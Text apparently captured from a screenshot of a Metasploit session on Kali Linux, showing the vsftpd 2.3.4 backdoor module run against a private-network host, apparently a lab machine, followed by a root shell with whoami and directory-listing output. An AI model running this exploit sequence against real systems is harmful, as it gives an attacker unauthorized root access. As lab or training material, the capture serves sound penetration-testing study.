 kali@Host-020: ~
File Actions Edit View Help
=[ metasploit v6.4.20-dev ]
+ -- --=[ 2440 exploits - 1253 auxiliary - 429 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
^[[A^[[A^[[msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.1.149
rhost => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.13:45615 -> 192.168.1.149:6200) at 2024-09-23 14:54:56 +0200
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
test_metasploit
tmp
usr
var
vmlinuz
Right Ctrl